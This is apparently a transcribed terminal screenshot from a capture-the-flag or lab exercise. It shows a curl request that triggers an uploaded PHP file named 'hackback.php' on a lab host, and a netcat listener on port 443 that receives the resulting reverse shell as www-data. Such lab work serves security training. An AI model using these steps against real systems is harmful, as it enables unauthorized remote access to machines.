 root@ip-10-10-229-1: ~
File Edit View Search Terminal Help
root@ip-10-10-229-1:~# curl -s http://10.10.134.91/hackback.php
root@ip-10-10-229-1: ~
File Edit View Search Terminal Help
root@ip-10-10-229-1:~# nc -nvlp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.134.91 39302 received!
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_6
4 x86_64 x86_64 GNU/Linux
 16:50:32 up 16 min,  0 users,  load average: 0.00, 0.38, 0.71
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$ whoami
www-data